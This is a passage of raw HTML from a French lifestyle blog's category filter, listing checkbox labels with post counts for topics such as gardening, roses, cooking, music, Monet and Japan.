for="sf-input-efab0a9037e66d0f683ad85443c2aaec">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-9873d1c6a44efc32c48ab71d1f46a354"><label class="sf-label-checkbox" for="sf-input-9873d1c6a44efc32c48ab71d1f46a354">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-83025ca19bd04fc2a819cca738a4c1fb"><label class="sf-label-checkbox" for="sf-input-83025ca19bd04fc2a819cca738a4c1fb">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-947033a02bc7909c6e3dbd958209615b"><label class="sf-label-checkbox" for="sf-input-947033a02bc7909c6e3dbd958209615b">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-d7221047d8b45f54f1e66934e200efe0"><label class="sf-label-checkbox" for="sf-input-d7221047d8b45f54f1e66934e200efe0">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-02037c87fbcf3a5ba4c03a1b9bb151c2"><label class="sf-label-checkbox" for="sf-input-02037c87fbcf3a5ba4c03a1b9bb151c2">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-4fcc2e943e1a3d760b8c6db9a8657fe3"><label class="sf-label-checkbox" for="sf-input-4fcc2e943e1a3d760b8c6db9a8657fe3">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-4275a00ed8f490f27063b8c8f292d5b8"><label class="sf-label-checkbox" for="sf-input-4275a00ed8f490f27063b8c8f292d5b8">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-0b0a09a07a4f55ae02a6eb3dc31025ae"><label class="sf-label-checkbox" for="sf-input-0b0a09a07a4f55ae02a6eb3dc31025ae">Destins de femmes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-1cc6565b26341608a8bbc5d2b612d910"><label class="sf-label-checkbox" for="sf-input-1cc6565b26341608a8bbc5d2b612d910">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-e47a2c75f502c6693c0673e51de18b86"><label class="sf-label-checkbox" for="sf-input-e47a2c75f502c6693c0673e51de18b86">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-53576cf18878857e6ff15adf04a7b287"><label class="sf-label-checkbox" for="sf-input-53576cf18878857e6ff15adf04a7b287">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-b6b5dbc1898b576af435f669df996db3"><label class="sf-label-checkbox" for="sf-input-b6b5dbc1898b576af435f669df996db3">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-f50fc545dca753cc0d08865b36afcead"><label class="sf-label-checkbox" for="sf-input-f50fc545dca753cc0d08865b36afcead">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-298f2b3b5916b3154b3923ca8d653ef3"><label class="sf-label-checkbox" for="sf-input-298f2b3b5916b3154b3923ca8d653ef3">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-444ebde26d3354773084a68fff8ecb78"><label class="sf-label-checkbox" for="sf-input-444ebde26d3354773084a68fff8ecb78">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-bef39408c78e0eb05e27af54febd883c"><label class="sf-label-checkbox" for="sf-input-bef39408c78e0eb05e27af54febd883c">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-bc01314312a74ffadc7f976f3f2f7368"><label class="sf-label-checkbox" for="sf-input-bc01314312a74ffadc7f976f3f2f7368">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-4cb8748097f7e3c50639e25a30c6b594"><label class="sf-label-checkbox" for="sf-input-4cb8748097f7e3c50639e25a30c6b594">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-b3a07b56c28788dda24de3f743d05d55"><label class="sf-label-checkbox" for="sf-input-b3a07b56c28788dda24de3f743d05d55">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-78cbe4ea6e448555468715f0b4836add"><label class="sf-label-checkbox" for="sf-input-78cbe4ea6e448555468715f0b4836add">Espace<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-604abe95e1c47ce2ec08c6c82c6c1851"><label class="sf-label-checkbox" for="sf-input-604abe95e1c47ce2ec08c6c82c6c1851">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-013c577e3200c03c3b76f09a4b6715bd"><label class="sf-label-checkbox" for="sf-input-013c577e3200c03c3b76f09a4b6715bd">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="35" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-2fa1d2fce202c8ee2f04699431baa631"><label class="sf-label-checkbox" for="sf-input-2fa1d2fce202c8ee2f04699431baa631">Famille<span class="sf-count">(35)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-90d5db4aa9ad165cce1f8d5bd75a2df0"><label class="sf-label-checkbox" for="sf-input-90d5db4aa9ad165cce1f8d5bd75a2df0">Femmes d&#039;exceptions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-2760ae593986e8a9dadac0fec67ee23d"><label class="sf-label-checkbox" for="sf-input-2760ae593986e8a9dadac0fec67ee23d">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-0413fa63b7da1b92ae7ebc33d4bdd4de"><label class="sf-label-checkbox" for="sf-input-0413fa63b7da1b92ae7ebc33d4bdd4de">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-9aa6ddf920195a9d437cd0647072d4cf"><label class="sf-label-checkbox" for="sf-input-9aa6ddf920195a9d437cd0647072d4cf">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-42d9441291e5f2f30fbfda228190112d"><label class="sf-label-checkbox" for="sf-input-42d9441291e5f2f30fbfda228190112d">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-284d15c9542e03d0d5f6caa4cfc057ac"><label class="sf-label-checkbox" for="sf-input-284d15c9542e03d0d5f6caa4cfc057ac">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-6abe4a9be963e6af96938c62f4dd7edd"><label class="sf-label-checkbox" for="sf-input-6abe4a9be963e6af96938c62f4dd7edd">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-3f99c19f1e63d1bee657876d53c3f7c6"><label class="sf-label-checkbox" for="sf-input-3f99c19f1e63d1bee657876d53c3f7c6">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-de51517de5f5213417ae7a1a437aaf54"><label class="sf-label-checkbox" for="sf-input-de51517de5f5213417ae7a1a437aaf54">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-de19eff136200aa1ac8bf7ca130f8e26"><label class="sf-label-checkbox" for="sf-input-de19eff136200aa1ac8bf7ca130f8e26">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-5c765ee3c288ba27d173d06806a5a8e1"><label class="sf-label-checkbox" for="sf-input-5c765ee3c288ba27d173d06806a5a8e1">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-2451485030c3fb9bcae2a6855fcf8379"><label class="sf-label-checkbox" for="sf-input-2451485030c3fb9bcae2a6855fcf8379">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="68" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-e490afe07923652c67f268f7ccc8bc4a"><label class="sf-label-checkbox" for="sf-input-e490afe07923652c67f268f7ccc8bc4a">Humeur<span class="sf-count">(68)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-54d1acaa7ef64bb6864c2db9e47b65dc"><label class="sf-label-checkbox" for="sf-input-54d1acaa7ef64bb6864c2db9e47b65dc">Humour<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-8dfe3b3a5db5aed34ed7a9c724cf71cd"><label class="sf-label-checkbox" for="sf-input-8dfe3b3a5db5aed34ed7a9c724cf71cd">Informatique<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="375" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-4dd72d0019900cc4080b4c5c34040379"><label class="sf-label-checkbox" for="sf-input-4dd72d0019900cc4080b4c5c34040379">Insolite<span class="sf-count">(375)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-720c47d8f58037abb4ae9458d1aad42b"><label class="sf-label-checkbox" for="sf-input-720c47d8f58037abb4ae9458d1aad42b">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-fc6e7f8e7e78f47932ec40c610796b19"><label class="sf-label-checkbox" for="sf-input-fc6e7f8e7e78f47932ec40c610796b19">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-ce3004babc45051ca630d588ddac0e85"><label class="sf-label-checkbox" for="sf-input-ce3004babc45051ca630d588ddac0e85">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-5c9542b19256a33d3f3ae6d7c247c649"><label class="sf-label-checkbox" for="sf-input-5c9542b19256a33d3f3ae6d7c247c649">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="70" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-22472f488c3da5402c73c1bf8548844c"><label class="sf-label-checkbox" for="sf-input-22472f488c3da5402c73c1bf8548844c">Japon<span class="sf-count">(70)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-351175c12ec4de706d14bb183f33fc1c"><label class="sf-label-checkbox" for="sf-input-351175c12ec4de706d14bb183f33fc1c">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-46e3899ca6a6d2d2cfb7b5bf8b93b108"><label class="sf-label-checkbox" for="sf-input-46e3899ca6a6d2d2cfb7b5bf8b93b108">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-5d5f86f094e1440cfac845d35ad08747"><label class="sf-label-checkbox" for="sf-input-5d5f86f094e1440cfac845d35ad08747">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-83df553bb114c1d647d0eb30460244d8"><label class="sf-label-checkbox" for="sf-input-83df553bb114c1d647d0eb30460244d8">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-72b18c8b79294aaf9eec9de030844cfd"><label class="sf-label-checkbox" for="sf-input-72b18c8b79294aaf9eec9de030844cfd">Kali<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-4a83443bfb6607d6ac926ddfa9dc9991"><label class="sf-label-checkbox" for="sf-input-4a83443bfb6607d6ac926ddfa9dc9991">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-7d4fdb91e6c1c05382808d626a7784bf"><label class="sf-label-checkbox" for="sf-input-7d4fdb91e6c1c05382808d626a7784bf">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-b9a4d74de7f98bb8f372e4ccbd178bf9"><label class="sf-label-checkbox" for="sf-input-b9a4d74de7f98bb8f372e4ccbd178bf9">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-7fdfabd127b51f1a591e66a19aa04380"><label class="sf-label-checkbox" for="sf-input-7fdfabd127b51f1a591e66a19aa04380">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-37ad95cabae23dc93dc01f7deb023009"><label class="sf-label-checkbox" for="sf-input-37ad95cabae23dc93dc01f7deb023009">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-6f0c95a55bbb750a47e162d162b1aff4"><label class="sf-label-checkbox" for="sf-input-6f0c95a55bbb750a47e162d162b1aff4">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-b8d7d30c864ef690f609073cb5500333"><label class="sf-label-checkbox" for="sf-input-b8d7d30c864ef690f609073cb5500333">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-560f6bd55bbf7f4db1402f3164803782"><label class="sf-label-checkbox" for="sf-input-560f6bd55bbf7f4db1402f3164803782">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-d28cccf8c4f502705cd03127a33f6f72"><label class="sf-label-checkbox" for="sf-input-d28cccf8c4f502705cd03127a33f6f72">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-15a0ed6271bd8df696f08fed79a29a03"><label class="sf-label-checkbox" for="sf-input-15a0ed6271bd8df696f08fed79a29a03">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-e2168cb3c5dffb0bbc0a8d00df05ee9e"><label class="sf-label-checkbox" for="sf-input-e2168cb3c5dffb0bbc0a8d00df05ee9e">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-3313ebf1782dcf8e0817088611d916fb"><label class="sf-label-checkbox" for="sf-input-3313ebf1782dcf8e0817088611d916fb">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-b19be32d75eeef8fedc8d2d97d888027"><label class="sf-label-checkbox" for="sf-input-b19be32d75eeef8fedc8d2d97d888027">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-91ef3cb2aea518ab30bad4d3d24b87e5"><label class="sf-label-checkbox" for="sf-input-91ef3cb2aea518ab30bad4d3d24b87e5">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-3f40b7548bf23bac8a3575e15b5409a7"><label class="sf-label-checkbox" for="sf-input-3f40b7548bf23bac8a3575e15b5409a7">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="138" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-97a1bf3d3da426fa75a616b072f96023"><label class="sf-label-checkbox" for="sf-input-97a1bf3d3da426fa75a616b072f96023">Lire<span class="sf-count">(138)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-6bd772031850b2866ff4b1562990e357"><label class="sf-label-checkbox" for="sf-input-6bd772031850b2866ff4b1562990e357">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-40037be31d523061285e2b9ce21a756c"><label class="sf-label-checkbox" for="sf-input-40037be31d523061285e2b9ce21a756c">Livres<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-5bb1c39a3f060405b61b100e2d5da3b1"><label class="sf-label-checkbox" for="sf-input-5bb1c39a3f060405b61b100e2d5da3b1">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-43f9565781f0e911627db1aea2bb4be8"><label class="sf-label-checkbox" for="sf-input-43f9565781f0e911627db1aea2bb4be8">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-c65fcca48623d396d62e2e6b66fe1eb6"><label class="sf-label-checkbox" for="sf-input-c65fcca48623d396d62e2e6b66fe1eb6">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-3abd29feb6920b5373f75911992760a8"><label class="sf-label-checkbox" for="sf-input-3abd29feb6920b5373f75911992760a8">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-3d33f9146cd92a1d87f84778c5db9ac5"><label class="sf-label-checkbox" for="sf-input-3d33f9146cd92a1d87f84778c5db9ac5">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-dcfbf364a846d2b5751f6c924cb8270e"><label class="sf-label-checkbox" for="sf-input-dcfbf364a846d2b5751f6c924cb8270e">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-79c1cb15aa8b0e841842b11dd0071228"><label class="sf-label-checkbox" for="sf-input-79c1cb15aa8b0e841842b11dd0071228">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-97808e0bb7ed38a7304e1988f0e796d9"><label class="sf-label-checkbox" for="sf-input-97808e0bb7ed38a7304e1988f0e796d9">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-7ae61f1127af411f5ee0043aff6972a7"><label class="sf-label-checkbox" for="sf-input-7ae61f1127af411f5ee0043aff6972a7">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-107049945a3d53de64268ba354971cd4"><label class="sf-label-checkbox" for="sf-input-107049945a3d53de64268ba354971cd4">Mode<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="364" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-cebd12fc4bb6622f08eb66d2a261db5c"><label class="sf-label-checkbox" for="sf-input-cebd12fc4bb6622f08eb66d2a261db5c">Mon Capitaine<span class="sf-count">(364)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-326f73ed6a38f870fc2393f54b364810"><label class="sf-label-checkbox" for="sf-input-326f73ed6a38f870fc2393f54b364810">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-15ae6efd566659792b20179029a64ede"><label class="sf-label-checkbox" for="sf-input-15ae6efd566659792b20179029a64ede">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="130" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-c3716b2f983796452469ffbc1774909c"><label class="sf-label-checkbox" for="sf-input-c3716b2f983796452469ffbc1774909c">Musique<span class="sf-count">(130)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-7fc3c0915afe57946a3893ec977e3979"><label class="sf-label-checkbox" for="sf-input-7fc3c0915afe57946a3893ec977e3979">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-e23cb273fe6eb330f1c5ea2b072b6516"><label class="sf-label-checkbox" for="sf-input-e23cb273fe6eb330f1c5ea2b072b6516">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-f79d4c9c27b6f3b6d2ebf4540d26fe7f"><label class="sf-label-checkbox" for="sf-input-f79d4c9c27b6f3b6d2ebf4540d26fe7f">Noël<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-f1ea66d596542d764b76fd054aedfa94"><label class="sf-label-checkbox" for="sf-input-f1ea66d596542d764b76fd054aedfa94">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-5cf1ed3530b3533f06290d5d114ea7d3"><label class="sf-label-checkbox" 